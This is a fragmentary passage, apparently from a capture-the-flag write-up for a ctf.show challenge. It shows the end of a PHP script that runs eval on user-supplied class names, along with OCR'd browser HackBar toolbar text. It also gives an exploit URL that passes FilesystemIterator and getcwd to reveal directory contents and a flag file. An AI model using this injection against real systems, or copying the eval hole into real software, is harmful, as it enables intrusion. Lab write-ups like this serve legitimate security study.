 }
eval("echo new $v1($v2());");
}
?>
fl36dga.txt
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://b844b2b0-3a43-49e3-8451-7fa091f87473.challenge.ctf.show/?v1=FilesystemIterator&v2=getcwd
Use POST method MODIFY HEADER